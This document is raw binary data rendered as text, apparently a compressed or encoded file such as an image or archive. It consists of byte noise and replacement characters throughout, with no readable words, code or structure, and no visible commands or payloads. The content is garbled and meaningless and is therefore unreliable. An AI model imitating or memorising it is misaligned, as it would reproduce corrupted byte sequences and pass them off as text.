e���}pd �8�$tp�
����,�P� 0B&GTP�C�RI	�3e��&�q�9'�u��
EW ��a 'Eu��'Nv���8�'칧P� a'��RJ��<��R�I�>̉�>Tԩ's��d���C�(�Vb�Q��^n��`������,��!v찻�՘`Ǝ��y�Jm[�,q-���ʊ���S���f�mC�n$©�.n�n�����n���m��/��� nb��t� ,]9e�HŴSK�[VZi{�i���1}��Ǳ��ÁV���|� ��$S�?<�C�B����� "%�
,*�tx�p�2���C!���Cl�#-3� d��PIp���|��4b�
X��B%�RB,db�
1�P	\@QO�a8�+�8�;�8�SEʞ)��x��ä%�PBQ��#���0�����L�#D���Þ8��0��QQ{���n+����rުם�`LZ
v�Ɨ^��,��ѥ�`�>��[}��]��K|>����iKl�b�}�C� 	o:��?o��ۻ���}���1>�$ �-,:�A��V��Q�y
��+���gc���|@���<�ƀ25�A(�T� OPBB�@�,�	>PBR�2����H�Ғ�����f��:�Q��ֵ�h	X�*a� T  hғpж�݁d���% ��|�ʤ1�!%����	��a�"Bp�������Nv7�G�����-�[�`���(Dꏂ�� e�)�h�)B���@ł�y�qT�]�
���C���(&���30�^�-���7̸,����%���<;�`yʓA�T ��&8/��z3�����5�l@�X
� �FB�>�a�~�F`���3��_�ҟ��U�|4��Y���EЃ2t�(��@�,�HTQ?�Y�qv��"mKP�RbT�J�P�!S����6�N��B�&T!�x T��L��fV3O���M��0���~X����'(���a�zf�?�aɳ�����,��k��X�[s��!�  f��?�6��M wx�����Ȃ�#0@B�㷆��)I�"+��R����,f������$����.��έ�"H��30`�b`s�@�'q;|��qEfs��܎�v���))�&���eYY�R���C,�����N�1��t'z��K���=��;�+_�.�=̰7��i�{'�R11f��]��T�_��������Js�y`,z��dR��4`nX��F��΃�ga��:�A�
��,�:�`�,�R���׾,��JM����=��{n�1� �c�,��f�*<��\��A�f5�q(Ol�@ȄpЁ)Lʸ�	��P8 	^�j�p� MQ�b���5-�`�;z�^F%E�O�����+ii  ��X0��<e:S]��H�ґ���+��Ko:Ӝ��XR|�Y �)M�TWzP��Gi�]O�:Օ��&q�RCʴ�fu8��?pB��6v��]�N̚՗��pǏ��������ЉN�崬.DJ����k��Ϩ�D䐅�yWm1A��"�ywX��^�袘hB�雖B���sܜ�q��'�� �R&,���
;0(ʕqd\]g(�%jБ�ˡ��?�E�y��_'OyDu@  @>�η�	 �O�7ⷡ/n1�1���t��!cȂ%�@�6����B����ÐePU*S�·+�� �� �Q�� a	�A�0 D��I,v"[1c�k� ���Vg��2HD�+�Ʀ$����N����%��-�( ����uk�CI{�A/�Г~��/���+�N����N?ZI����_�>���Z�v��+l��JX������)��Up������Iw	�������`�����se�g�"{ؚYЉS�e�;��w��~����5��MjN���o���]
���h`ù���R�Ă]�������#�F��@���OBF�q<�>�   :PG�m��HB$�ޠ�`n�
t�ݘ �X{�e],x�$���@��؂�hݒA���P�\����,T�� X��]�!\�� ���^�ޫ�Y�Q�A%I^��� �z8ݔ >`�x��@�d��dYJՀP#�
\"&f�&n"'v�&�Z�䚩�	l�u��=@p�'r"�Q�&���9�'D
�b�� � /�b/�.� Xb+^"��T�c&��"4c4��4NEȃ��JT��|q�@8�96ƾy��[�u6]�b�<�H.���#ѥ�`"�H�PD=M\P�����	��( �8B$$��C��Df\B)d�i�m$^d$lGN�F�C�$��\���hu8P�D����=&���`K��K�M��N�G��@�"4CLB4�-,% =��-���p��0�Ҍ�l�L�E��aWQ����ϔb�׬%E�Z�e�l�����U��
���"����LA � H���@2�ޱ) 3�@��8�3(�����!�@"��&�"'�V�L3f���'��l��&m��%��p����2�f%�Ao�f'nE(�JtB%�_Z��	5�#|eư@Kߔ�u�5a�p'v�׋��M*K�����x& K��M��z�1i�� x�� @��#t�� o� B�F~��y؀�F�)��Q��p Ǆ5�o�`qd�ol܁� 1�����^��������B�(�Ҙ�|�G�]ZA�5�6���R�A) B8�\AP5Y�X%�<ȄpX.�)��@��X����^�HZт�J�%�0ɓZY�N� |I�x��pb"A���l@����������<�D7�)�j�Ndʞ̢hR�	*E��n��Z��B�+�b��"E �^*�~��^joE?H'���
�T꨾�� E\�t�Y�	C�IEK����&�d�*yܴ ���W�9��!+���ߠ(�F��N+�ZK�`K<\���sՓ�'A�F�Y$n@�F��&d8�1�D6dD�+��DV��*hG���(��4F�KJ�C7l���8�&��B�ѱ�H�j�L���0@L�ƚ�N��(��(l�H Ne6YV^D ��l���A�D������\�e�	I�T��٘���%�Iޗ�@�_b� bց3HĀc��!D&NT��LT �J�0�'�Z�%R?\�}�hQ�#�꧶���枰�m�*�ҭ���>0_>H����V�����@k2�H�-��r6��~�c�AS�5�4�T�@u��劇x*��&��8��.,�B�>2���O?��h�6h�a��2�G�� �R��kR(������P	*�pl�
��� uT <�n�n���z��A��h{����$�$%ǚ���.�B��� ��%���T�,�������Ȭ�
��(�!���J�l��l��� ���M��i^���"fI"�0�a#�t  A $��?<�Lj�F �����p�Dk
?�D��@�� ���qH*E�Oqk¢�n�-N�o1�0��*�vq�'��G@k>C��[<D�.�4��ͱbi�y)�W�Y�L�S�Z���HrM��r/�6�ö���}&�+��H"�GbC� ��dG	P�C�KB�$G�p	��*" �Fl�ȑ2nA�l��C>aB�$�8�� 2"�L9��B,Ėo�@
H��N�����/�0�5�A)0 pA���&�֥�^��Ad�0< l��I�`�8����EĐ --��\���Z,��_�%bbI�i�$b �$�  8@�!x�����vq~6�sV�q��SD?0�>L����1%"�2��k"@P��K��nn.E�GP�4S%���>B�����_��� 1|�9[�V�WV�@V��U;FX�T{u~�5Z#+V�0��[�h�	&XL�O2�,b,�m�k_�nBn\B�+dG$(����Fjxt`c���d��V6�@n����F���stA6�:������BAzt�4��k���� ����ި)�o(� Co��/��ps��,�m�׭T�3��A�:�3k<� HA��0ԳY���\?���pp=���
&@B+"��>|IL�
@ ����M�C���x��8�G@��Z��#�HkJOȢ,��I��;8E$8��4E  �?����<
-�t�x�'����8��8��8�1� ��?8�����@�˂�?&p��x��A6��r�@ (5U �W[t�w�[�+ s��2M j����c����X�L��"���j�&o�_G��y��+�&���(��p@d+�f;+�f3oG��%��8���6&������6l|@��¶ �����܂�B( �o�:0���6���P���Ì���p��=l�
�,u�:��8���Q=��=�\��\npC�z�ѓD^��|÷�f��@6�`�~��c�@{��P�5�����!�Z�'x���N,�<$R�s�����߻�� ����Ğܴ��{����D7| ��N[L�@��;����OAL���Et��ǀQˀ� \*g�MT#�vv5�wG�O�WO�~��Z3����"3\i(�{mL��"6(��5�* �*���5dg�,�(((�_/=D�Ұ��b��_��D&X�t�Ê�C�GklPl���vL��ܨ��.4�4����v 6�/p�8@��M�Tʺr�-l��e��e()u�p�����;�'��wS�^�yk��y�ڬwm�3t���wPA�@�~brY&��h����C'���?���Dp�@�/��{�"1�?E��o8����\?��A��0�-v��B?Ā �������?���+�����S �>t?��> �7	ԧ�ѓ�|&cȌ	��P�A�GvT��1ڎ#B�,IR$J�;>��c�#0?:�ySf�
;y���hP�C�]�d�Q�J��s��)�����j�1�Q�U���H:8l�qB(kՖU;�S 
���kٺk��P��O�����۔0a_��ӵ�ٱ
�ôm[�.ٶi+��_����fR�L� �^�~!�� A9D����L�[Jv�o`�~�2.5��z��ҥ��E�(�AO�`ˏ�'�ɃF1�Dä�h?�E<��̧����'��' +	! +	 ��2���;P3��~�0�
#|�)$��@B����Z�!|8��/�p�e��+�8��u�q��|���/�����f�AFjJN�ҧE(aLbGc8�� P�K��� *���3�D���|��G8W�r�6��d�<�|cK}��A�fh��B8�
툧��)%�l����xtR�`�(��8�����t�PI;�T�d)��:J�2�g�)�`a�}@믲��K�X��b�,��]����/d�b6�������/���K��( ��0;���Q���ܭ�]����Xs�5�$�F�r3uv� �����Sn�+$�:�#�c:[�@���\9a/㐟�	l����	���><�ӯ�*�� <0A>���`�40 

a�	� ��b
: ha� ������`��v�n�'��~{*!�	�N�'��O����Q8�m���
���>�0/���@ ���L}/{q�1�\���;���8���s��d%��S��~���!Zȥ�JN�ZTNwp���b����8�T��m�i&�ubz�ߝ�����W�?
�"�f��h�g��K,`#Aˑ&D~��� [� �V6���, �w��,_a�X�֍.`�3��hJ���]�z�^:�Ө�^�y�ld#��`��.n��_ b���p�&�ba�!Fl!��:��P ��c<����/cH�A	
P�?�	-F}���f6�Y�P(��"���}� Ә�X`�=��0|�
Tc�$���� A�D��`�Ґ�8�*�~�퐐�D�)��HJ(�nyS�A�/d hC�$%98}�ᓈ��@�T��^S��T&Wz��L�-u�K;��t��S>��KIډ�T�.���>QP3��5��D5�#��65�M�}s��#U��ɮ�h���1����(4��U�-Gt-��V
���p[Q�� ��E�>��?�%����ʂ|� KÄf8s�#��!}WP��^����h���p69�����B� ���6G9��Ex`��1:��� x���e� N���� <���) �0l`N�b�^���T�P�Q+E $�>h�@X#F�(4�4i"�\Q��1T����� �aNS��!���:�F�\�c)��
�S�PF�d���2��GcIk�S�ֱ�Pj3 ;}P���-����ޖ���-iE�ߖ�t�m촆�w�}zHD�c�j*����j����G��v��]q��D�9ՙ��mO)�Z�8��ӹ�V,��X����E,�@V�ׄ�(���A�J��lXhA �T��q�_�ҭ? �i��h������;�OPZ^�51��Y�bH@�pA�[ĢJ�������b���<d .�
�p��0?l����  �%�71a��`�?D"N+}`V�/�5�뢡�渒tA;`��<��)��#����;�	z���XNf щVt��pJHV�X��MI�n6��t�C9%J#ڔS�t�@�O�IW�D�fY9S�ֱ�u
�`^ཕ�u��4k�_'�O-�i(D)�'�榘=�fc��ц���[m��s'!�}�nW���V���7 x&���T�n5��a��]t@,��t���5�o�?X(�@pH�%.�D�խ_��ip0��ᐘ�c�?��L�.w}^���l\�bJ���M�e�[ܢ�0N)���}�`�F�!�w~�1�*(CB&x����'<�e�����>0HA
Y�Y}� H��G�	��
� �g�@K�Z40m�,�����!����jXs )��X�<�e�&�-)����3 F�I~����J2^�R��_�)�讨� 79/T.�g<8��ֿ����}�a�y��ַ�=H'�a{��N������+Z�?A{�:"g���y�ˉ���j �؇W�?~�a(�#aPP�)��h��/~��@`9@���D\`�6����8c~��E��B2,36c�*F@(v`p�p`.Ђ�O���2�L�6Z������6��^�΀	�x9�`��!�l��Ȉl��6OdF la��x`l�T��o0��F���	�.����4���n>Z`PԪ?�g�jw��g��p��H�N����	�j
� p��/�n�a1�FJǑ�������"6�Nb�Dk*�P;A�����3qJH�q��r6�9�� �Rq*��%1���&��@/���;M1נ3@�6`�p�P*Ṅ&t�%��S�m$��Ǽ���6���4�I� õ���!�����b��X(���h � b ���qc�h�F6`��"` � � �� � ���0!!c ���/�/��[�ab��"3>�0"�'�!&lb$:@B�a4  �e&�OT*5D��\j6� j
7��@ ah�,A$@�`)���l:�p@dP� �� *$���� �N	�"T�" 	����e���,��)��B`@DAĐA�J��"�<�i��� J@��p%� 4�
�����G�`mb���P$uO@#��:�<h$mJ��C�5SS5��<l����I8 dn��O� �1y�bV����2"�:B�EA0�'��9��9�:�S:��:��:u"Ķ��h�;m�f^j��k	6���NÞ@�~$,-~%�B������ �A���@���!�s
�A��)RB� c`@�!`@$�������>Â��"��A"H3@C.PF9b� �i��M�,^,����T,YlVl)_�pajJ�DAb!���!d��TKk�a$ �/1��9$��`7�
@���2.P@R�	��=�n�Z�
a���PPE[�	%�ʹN/�I���AҰ(���1�C\�j�0@Iv1d��M�$6�.��� H!d�Ѧdm*��7A��ث<<�� 4MS�TdQ.@69�6�WC�L.�!1�d�+?:A�Q��3�����;��Z�[�5ܪ'2����m�G����B]�b ��)PM�"`�Mހ_��J8�� ��ʁ�����
� 
����?!�"	"@c7VcՁc96� 8V�@Y�c-�*r !`[N�`vF`p�(�0  BV&/��Q���u���&��tIy2�!�`�@�a��!��(�rKm���Ē;P`�@�c��))	q�)�l �p
[�P�RP"B.�h>���"��g��g~���E��(���B4di� �243�^rN@E@�n�d�P�(��!H&�ȏp4
O3c��njE7��}�4�63F4w�M�kV`� ���39�#�.�u[��y�z��͋���h��ةU�O�!1��V���1,�K#��WN }�5v`d�
�6����� <�X@�/ ��2�c	�@�c76d} C7� �~}d}@@��&�,��X�V�\�!>#1��1B�N�
�h��h�Q:pHOȄ�T5rx5~NR��@X*)��j�PAh�k�Tƀ�4<�
ȁ(��l7d `@A
�*f�>e��o�㬜kg�y��Mㅙ��*j 	�:�2�1��0���N��d����B7o 'H�V -/ZQ!KY�9q*&� � ���ؔQ���!. XU�u�WO9�QY�4
��u9�R�nA�W�����S��\3n�2H����@�<_%)����wJ�!te�6R�
p_��e?6R@���~V79�c��!+�`36�Ձa�V�Wc��D�d�� �@���������c�j!�!L�� ��qB��X�0��&e]g'I��t��BI��r )U:)y@H.KE KWAK%��(cF�.@x
�C�	�@
!�b��l�ve�.��.��2퀆/��0� j�h
� b`r�/�D���T������z��aT7 P"rꦘ8`I�����o*� X��{��ZW?������OW۰#;D�hAx+�Y��8�W�j`�'$@[A~�8�մ�m�S�ZIj�2�.�wJl<ir�:ڶ?Z��� `�C�M�!�a�/"�.N@-ȸ�@��F@�9aC}��wEj�Ĺ���Ct�.�}7V��~Xc��
 � �%X����� >�+�}@ȧB�3$�0� p

i��
 ��
]������X�e�)�ҤYz�+���!��gp���01�R� p��C�d� Z f�-UP�`Ƙf ��e�<pyxDQ���i4z\0	�d$��8S����Z���J�H�-DUt�Zs˼������bm*�`�9���|�t��Xc����a-�W�Ԍ��hwN��g�*/���U{���#]\Ml\�� ӳ�����c=�!�y��b���W^V ?�ycAXa��~i�`A���d�`e��{g�V8BV|]ҙ�7V��!���.؛�{%# �A�Dx3^41*�Q��E�]�]U*D�_��J���kPė�A�M��V���l�8��c�J�y<>�p��.��g���:�_0�C�j��B����+�<� �D��`�O��G�+�8�d` Y��f*+�w��]wkN>�D�
N�� 8^�Q��s.@s��;�N��k�ـ��@v�����7�~&��p��9����`��)�&�<ɽ<�7]c�$n�Q��W��B#w������" "  �~�7�1��# �#���@���;�;�����i �_�x��V"X&Bv@��'�8��H���2C�3.� ҰX�F0�j��{���I�R�KZ�Y�?�ma�}�J�m��vQ 
����=6`X�=Ƙ��c�^p�(��g|�:�,��Q�Ύ
��fi ��w��������>}B�l�0$�'<[5�Q�~+R�8�@}�dl�##H� "���h��N[
$� �>��/j���	��j��	��Р����󄏁���+���ʡT��xaȌ���T锆
c�0����
���6-\�檭� �޽|ۮ��60���;�,b��*f9��Ő�Ŵd��̛;��:4hL*r��O:(p�:�jװa�Q !7E@�"B7�|?~�[p����C6�z�Fv�̃�X ;"qK�s�|�s!?�@`Av�صYȤ)۶m��s-Z1�@ #�P >0��A �IȘ��*�Ё
/� �
�� ���&�8�"�1F-�h�2� # �c�:��c�>���\��EJ!�In5�0[��G^�B!T�{�%�,`��+z���O	i���
�t�l�Fg��4�V
1t�3u�Y)��B~|4矞(��x�@�*�rB'\ i��jz�N$)��>�"�h��9�
	x%��y���Zp�U�>k��A[ќ�@j��jz	���l`5(���V�쭌U@a�X^km��V�Ʉ�2FL�g�i��::��������r�k��������Z��! {d�v����q����-'>�B\t��!�8_�1p�d��#@l�:�]9ұ�Mn����l�������_�u��
HE�P��3�Ԡ���]�:�A�'���R���V����9lݢ-Y�h�A!���v�j���~@`�R�!��3�}��� e'!x�7ҧ8pJ����θ��f�0řa� �,%���+S�`�	��i��,�P�2a)P"S���$H �DR����xq{��x<�
��	v�O�.ߨ9R��K5�J>� ���S��H�H����9�[m��W^;�����ek\��1����a�b!(�4�a�J��
&��
t+�T�X�n%�h�!���nBG��P���Ћ6
��a#B���1�w*`�a���>��0h� �1:f�f��:Dv���$'Q �u�8HD�zb(�r�'7�MkL���1@�~Θ��A�0�����p���d��j!��LT�@^Mk^Ӛ�$ �E�bG%�P��HJ2G(`��5(IIN�[���H	�Rd\嗳t���Ё�����`�e�,���L� �0� �B ��)�c3	B2��`PAP��Ld*3�Ĥ%�;�,�v#�����g ^�?���xZOu��?�iLdz�ū�!N��gls��,h>O�"�Q��T�,�'�&S�^P�'T�΄T�-�� � m/;�@Is��R�*-*�K����������n���XƁ\�O
TU��H@Q%(A�`f	�WgF�U�N���K�B�����| �G�Ѕ%�Nt�(���ua� ��*lP� �"�tȰ��
�q v���0�{H�{��� _
xY�����:t�������!�79jc�ډ y5�amk[�j�&r@ 	<$���I�v�p&�\O�oQ
%Ve�J@fpZB�2��1�h* *���!a� ���x�,/?�Y<��!!��fg�z�w��%oE�g��<��:)^=�{Q�����E�L_��x�<�5lO~Hx����+���SA���.j_W��v�ā�7�g��*Vpz���N�t|��Y*p��jV�bi�Բ��x1�j���-�Q�(}�L�j+@�A�|�!\�X��
�*2�"� ��=D]�:B?����WU 襛�:UD���WL�%��s -W�n��&H3���Y;~=�y��@����C9rsg�0V�0��Ӆ3�CG�`A72� 4� 1�������@DQ+�i��ym�X��-y�:�mG��vmI~a
R ���0l�`+N���GY� n����
z��Y�{��PS�Ȃ�|  }�f��Y��V�PY����4����/��i�`�#'I�N ��\uIy�}�KOz~����'�<��U��K^_sܾ�pH� ��|�����W�s�O<����\�����+:я�\�e�G����b+�D#X�V[���aU�/��V�~�e+πC����~v������
���f	�p*S;c.�A��������k6�zW���w��6*ۃʀ�2 B�ݘ���Hވ���_�s�²aI�� ��tt#` (�F|@ ���4v$_�~ �?P��U�� ~63�A������9j��~Ơ��@����71m��� YK5֊_�`m��F�P���n���� PIwsR����J����-8�8�J
�&�E9jR����]�`TT��Q%� �:��P�v(A`٣:$�=WbPAp<gA�qw`��`�5s7�q'x�7�gb�u`كs
f_���c�Hx�^`�F<Bh`=6���O%�o�Db�3pPX`9��((p/h �! � �t�QRg���>rxts�s�+�?k1z��H����d-@e�	�X$qRp�����(��	F���eR�@��A�1 q�Ft����fg��Uu�U��U�0�� ��>PC؀l0y�WiPCBP����B4y�xG������D� �G1�	��De���&�[tX�!�t� �|��k�F�]24�����k�v"�l��Z�� ylp ��~m# � Nb��7Ob\	@JT2Rd��w�&R] �n�#Y uE�SZ6NqI�$��;�QA�P�%p� ' Q:�'�UM\ؓv�p�6�EOq`�-'� �֔��2Gp^	��_)����a!�7�"Ǖ=	�\�����p�;�r:3�*�!tp�R@�cqx,�cH��K7?QGt*�+y񇁈d��S	�	ZVvZvi�Й:��'����'@vV� ]V�Eew��:�*�.�����W�/�����B��,��e y@X?��#CY$W{����i0 0�e�	�Hz�Y#�.�Ջ��ͩ����%B���Ԁ	��|�PYnt �i�#@��]""��Z�4~J~��Z� щ�	
�m%@
�$�6õ�m|�^�f�t�J�T �  9Kh2�p4��%��*w3��p���)@	�� p�%��_��P�`9x^���X�:H:�7����v�sG^Q`[���4r6_��;�qUY�p�W�'�Y*�_X<@
/�)N1y:��'y��C%@(u
G�od~��	� �t�>p�c�x�*}(�}A>�����)�j
��j�Y�		�*-P@
��J.j�#�0=���!������ +��x�Q� ����#0Xr�҈��8��E��۩�ơ�0y�P`@ ���Wi�����fD��i��6B�h�P����# @�b �&k!H�T���"ޗZ ����:l��P��;I6�m	[��$I��!,GW]&*�&!�j�&
B�ma�w�Z&;h	s0gs�q�t	��	Yy���7� �sa�v�={�`٥�@aֳ�D�������c�_9_ aI;aE{�c��@��w� ���YZQ8;aR۳5� � F:�e�|)%o�\!�*lA�R+����b+ptuat�+*շ��RO�Ru!�-��YW,�!!��e�t�po'��R��X�8KO���eB�*�`vgAJ�#�:l`R�gg�W/�/w
�K/��������� YP�P��e�ӱ&�й���e�0�!h��{��#���0��t������V&�{��+�x
�2�/��`�ʇ3�D�,� R&B�W�4��G��~*����4���g�@�E��6��l�Iٶ$x�$��I	�7�@c|��8ѕ&��Zr� +���r(v��H�^�LR{a^��ALpW�{���G��?p�L|�F����O|O�4�K|�B�����Z��J��P,�D�c�GL	[��i��ÔN��U�La)s�lp�E+�gl=�pOG~��'|^qK%Ⓠ��*m�}ꇍ��0dvh+�l�+@V��>,�>�����R"� p��:��ǯܹI���D��F�u��<.�f�
�p��(�����Y Gp0ё����̎���C��r��0�謌�z������P������ ��*yΊ	�(1�`�����/Ѱ � Y��f8�3,��h&H��J�!� R�4����ѭ��IN���>�H09R �,�O��5@��t@�ob�+<KT��f�mq4OFW6�:ٳS{�p\�G<�>[QR��P�Z\�3��B��[����\��\��|0LB����[@	[���_M�B0�_��n|�]�O�_� ��t�Vŝ���X��h|�ȴ�Vm=�e��	��+0���Q	ۢ%@-G�%���o�>�\�C��m�~
ژ}ك)��,?j����P�v7a`��^��`��㙺�og�	 ���T�4�#,@U; g����qgw����ܰV?��0Cg%1����	�z�2$W��{۩�ά������+�#� ���|��޾Ǜ�J������9"��K��3� ���@�e�S��}~�5,�����#(�~`�\Kb�4%���q8I7J�/�n� #�Zr%o�k������J<�l��g|a}���0�aM�B~ƃ��}-��G�P��V=C���W~�W��b�����_��B}O1�{���#��Z�����<B�r1d���i�cx�٘L�~�+oQ<�R)�R�ˇ��Te*y����a��iM�v��X��Yw���#G@'�P�@/�(��< 	�f� J�����	�.�>��ip�>볾� i  ���\����n�欽i0� � �. >tV��U�
��|g�� p���@Y9"G�sY��3��%���NH�Ю%�zl9@@����]m���
N�m��m�U�D�,8��Ƒ`���3f2���eZ� ���|��S����f�Wn�Z�$��V��Z>�*�K.�M��d�`M�)_�:q+�=TR�h@>z����*�����C��~��
��O��`  o�v��~�Ѱ�`�L�RS��m��+s��4��^&M�p� /�&�2_<є*�2.���K�Q�#��z�^5���܌� ��ܠp��^!
��z۽��>�ˋ��	�G����^��n��9��!: C�!��W&�E�x��{�6/�Ѱ�٠	:BK_�u0f��TT��JS���.����/��.j�
�����d ��3 7���8%�\Ă�+�
���s��Z�2�2P��� �/�@!	~c��OF&�&��MH��)VTA%L�0�|�Q���%Cr��oK>Z;���1�Kg�>8ę���|�6R�X �O�E�-JT)��<]ɯd��<�Sg�\3���儌~Vt�$�ڵO�M���\�=�a }����b߇}G�� ǑH������#�Ɯ	"�} ����D�cQ"B��$X�A�	�Z�Ȥ�nݼw����o�U��8���lLKp����F�χ>�B*hp� �
ė7�~�y���;� ~X �˷��> ���ٯ?�Ґ%�=�/�e��� @��@ �ƇnF!��I�E�!����XQ<��[F�y�ln������ `���(� |�� �� �$�T��(��Jr�2K	���-���0m�R	� ��d�M7߄�/� �)��a)��B�af���aZh!<4aI24��
v(M�;p��|J��
���Z2���`��	 �/T� �x�ց���h����Z3HV�V�'x��Uxp�UW|ʵ�[3����a��ق� �� ����V�V�/��'
��u#pw\x
#�/��7x"�B�7�xc�/ޠ�~�18`��7 l��6�U��6��d�u�UU^sǅ'�a���V�B�{�]y�s;ʹ
Tx�M�Ì�D�Ow L�Vs���9��,��d�-t��V���!k����j���'��OpD�R!f	��V{ q����.���ȋ���C�͋!@���p��<��1���	�o8����9a!�D$e��9Ql��CE�S�n_T 8l�1t�,�(X r��4�'�T���:x��+�̡��W�y晗�Kj��z�Ǟ�E9��=���<[��'�@?�D5 㔹j�k�;����#��+IQ7x���\�#Y�J>�����fk�Gx-l�,���#����� x��>h0�'!� �����5�iՐ�7�aix�>�dPɇL���Y.D�C��	�!`:� HʠD� ~x`g�p?�]���J` ��:e�`b���܏/mL�]X`���z~Q�#��Ld�M�*�� ���m:j�GհF�lanl�Dڳ6ܭo��y�� u2A�3܀T���{(@���=lgn���}
�	��e@�Έt�˂�{8��V�L�ap(G첱�5��G`A8T$|)U �t��O/��񺴼q�ɜ�#�̤�,�ѝ��^� ��IO��l�q�A�!8T��'�F9`5� $ł(��~�� 
�4�+��P� �)�PA�D
��ZM [�H"ᴬ|T�Z+����e=��C��l�G����񣝐 �����QP�~)�N+m�2Iu ��8LV'8�M��3P�,���t!�;�� _��p�h��Ԇ��)R��(lb;�3��@j�KI���Wr���Dy*)Y�� o��f����>%�O	<�����6��=\��H0���5Vݠe.��9Rh�'���HQld�t+B(8P�*���y0�t(3\��?$��(�DR����@�: �9Ͻ�s����"�6`c_�D����'��9ax8�?��bh���] U�Ŕ�Jp�x�4Ij ���� 	|�)�S��)l���Ղ�ʹz1l�~�Ⱍ��;*� '��1��}�EXy2����K닐��+�X�'�x�?0ƾ�@V	��@>@4 �h�꒭,�>�hj�Qr�Ü�'�%%��p����ұ�E
��N������- ���u�L�Q�~Ġ���t�1�}��A������Q���� �#��C(�3��f䷶��v*Ġ4d���e�ND�ӱȒ�f���c8hº���jj�]�JsH��f���mj�~�ė�N(L��|�� S��u �L�=� N � ><9�|-@�Ť��}5��*%�S��>�w����T#��
��E���bDJ��R�V�ǐ1�
p�bǩ�9��3D*2���Q�D�޵� �|#"B�����
n#��Г.t~��z�:�c%�ˀhP����>���V�ϧ.u�o��� ����R�9�����6���kT+�+�	LpB�x{t����?@|�DW�}N�����O�ѱvt��w\���r�,����:���3Q9�P:�=�o���z�YNXW#�ZXP�X�G*��̫��{{x�o�k&�2�y�5�<��w&�>�
5ջ����t )�A
�������O�P�XԢ�w�T�+R�h3q��o.�"���B ��h3x�����P�6�6�!됱���J@ʱh� �2��)� 	"�d���2�%C @�c���B1���̸�����o��t�X�@|(;���� 8��������(�'TBL�o8���A'\�� sP�o������  B�{#���7��8��8d��؃>#��c�ɚ(�?$ ����i4ԉ=C<C<`*�= �^ڥI���D^����[�D�Gj$����Ҽ.�P�%���r0<a
�H+N�s��9�C]�E!�.ݡ&|�$�&n�(�rC�-A>�b2A'u,I�'��'��Kb`�E��0�>��xp?�>�9?�K��?F!(�k�F���|p����H�$�S	��	(�x3xr�#����9<� �� Ц Xl�� �2������H��[� P��d��T9������s�6]��!������h���3�����ʘd�P���I�1B�l:���8�|���I��I��ɩ�I��ː��&z;����H�)`AĄ� PH��q��ԛ�B�bC���M�D!p�¬��{���M܃�h�} �\��_�-}(=����[=l`�a�ɲK��K�(M(M���ꆷĚ�cW�&��#)����g��>ĕ0�;����/)79���ÞH��N, �ЁE�o|�8 �s$?��H<8�[0���?�����Ű������G���� ���K���xA�O�rX	��,ˇ�	�2�5�.��H�s~ȱ"Z	7���TP�#j�f*1{T�6��|#��$4�P�S�ɘ���I8��������oX�Π�)��oH����)`�#8R��:��;��QՕ�`��X	�b�.e������҂ 3�2��琎�Y]1:��Al8E��C�$Gk�ÃD���0�DR��PԼ	ӂ�53��Q��qT`�D�ITlx`*<�ɤMmN`��T���]��h�(  /_Fnۦo3���:( 2P 'e,3��1`/AX�( I�,��ݓI��&H�:V�t�n��>���{JG�����Eq 2���+�
k�@|D����Ѕ�,��+�	�ї$�|����XȆ�Pm@��P7�P��~팃4P>���IQ�q����-��@ �Ç���;Rs���8xR9R��2��9�o��#��"�#]�	�#e#�ݪ#���	ّ-ٓ���lB����&<�&,N8$7]��yK���s�<=D<%�5��K<������Q��.@���L饷%��;�\:�`.ɴ��a<tHd����{ED� �bM���Z�٤&K٦H�1>�9N]5'x�
���/��I���A�B`"�N(��:p�e�
 �$���y�: �;�a�}��~sAY�E�c (�SO�s ��(��LW�q��,�ۣ,4�Sr�!�!�5y)��)����=����M_�~8��9��P~ ��-H�X��
�dP�{��=�@8Y��(�A���D����Q�h����n�پ�e9���ѫ{�(��-H������I�����)��a����A�� �;=��x�C���H�������`���+@�AG�-T����[IT=Ȥ�,~�N�b!.!`��S��I�1�PM���R�6^4�QѦ�m��b|>0�
X��kF^U>A �w�챁:�N,��e���d(���ڍ�0 K����73O���C�#b�?�!r��
 �I!Fu���%Y��0�����������e`�_#@��e��3���Y��7����ȅ͇�]�����f����2 n
�r��������Qp� Ȯ`�v�D�w�I�8�I�% ��#|�gQ� �o� �|��y��w�g��gL��D��C�iK�͚��)�N�K�d�bÛ�F���K���˳5,�-���TQ|<��)�r�������q��2P�P�I��mL6H�pi�>�4��,��|�<8ܒʚ�=WН�M_,��������dTF�1x@Ir�ܹ6��e ��W(( مJ^Vc�������6I2�����6��>�N(�R&c ���?�[�S�?�^|���K )� �f::���ڶ
�����8-:�D�#a3�\@��l��_�lvI��_�V��ݳ�ૉR�Q��L�>��&ʄ{vgp �,Cv��������1��o�&��o���n��{��f���(@h��h@woY�g����&�z����;����9$x���W�}P��2��M�#[%�Ԙfl0j,�bH�b�e<F�^Ҫ(�DF�L`���� TK=.V<�=��)���O�qa�)�&"�;N c��mz�(���,N	� K�M�!NC~� V�f�"�sG��f���v��־h�l2H �Y?�VR>^���ю�U&�
�t�{e��h���e���ޣ�|�W �ܶ��݉�����M�cؕ`���wu��މ��W]����P�|���a�D;��{  h��{^�[� �����o�����o`�s���q��� � k�����Xwn�@�vn����]
*��ڴ��%�;�A��&�7��[v8|���?��x�����x�?��\<�l�(�+.#�"G�9��a=1��;��$&��s6e"J��9��;R�B)z1��k���\]�*��9�\7A�$��JV�>o���s
����K.t7A2X���/^F'^Sv?���[{�����?��N��(�R�O�֢���(X����zߩz�}n��fȘn��HD調���|@ �֦>���wn�i��jNavg�q`#B� �w�?�n�E�,w��o�}�@hݧ�>Ȳ��� ~�����|���Z��Z�yyu�aqH4��x"����f6�.�����Z�E���x��2��X��H m�n�����oq�-\�Дm Aq4��H��#��ob�`�x���DH�r���)�dI"^�|!'���n���&�,$P�P�E�P0� m���E���*u*ժVq��´F�L5����X��Ȝ=;��װ^���Nǎ8��͋�
4$�!�~���05_ W��'��ǖ�`|g��Q3S�j��-�TH�'�t�R�s-5�r�;���*��9����/_T�Ap� 0���I�����h��9	 �C�� �2�8�^`wen��7.{z����f�~����A'N+����9�p?��� K@!��,�FB&�>j�a:�( l�8b�$�c��$��߁/�d��`�?Ȗ�6E��{��"'�
!��d�C��	'4�w&��C�%E%T�$-$ fF`rD+����h��J��$�.1PHQe`C,`ARP� �O@Q��"N�Au ��6Bj
